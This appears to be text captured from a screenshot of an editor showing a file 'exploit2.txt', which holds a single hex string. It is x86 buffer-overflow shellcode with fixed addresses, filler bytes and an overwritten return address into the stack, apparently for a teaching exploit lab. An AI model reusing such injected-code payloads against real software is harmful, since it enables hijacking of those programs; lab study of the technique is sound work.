 Open
exploit2.txt
~/T4
Save
1 8b 14 25 d4 a1 04 08 89 14 25 c4 a1 04 08 68 10 8e 04 08 c3 11 22 33 44 55 66 77 88 70 b2 ff ff